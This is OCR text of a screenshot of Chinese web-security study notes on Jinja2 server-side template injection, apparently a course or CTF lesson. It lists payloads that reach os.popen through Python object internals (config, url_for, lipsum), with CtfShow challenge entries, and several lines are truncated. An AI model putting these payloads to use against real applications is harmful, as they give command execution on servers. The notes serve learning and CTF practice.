 第70天：W
57:37
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
五号
PDF转换
生成图片
目录
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config: {{config.__class__.__init__.__globals__['os'].popen('calc')
49 url_for: {{url_for.__globals__.os.popen('calc')}}
50 lipsum: {{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages: {{get_flashed_messages.__globals__['os'].pope
52
53 绕过限制-CtfShow 项目
54 参考：
55 https://www.cnblogs.com/tuzkizki/p/15394415.html
56 https://blog.csdn.net/m0_74456293/article/details/129429424
57 Web 361 无过滤
58 ?name={{''.__class__.__base__.__subclasses__()[132].__init__.__glo
59 Web 362 过滤数字 2 3
2680 个字
150%
中
21:09
2023-07-26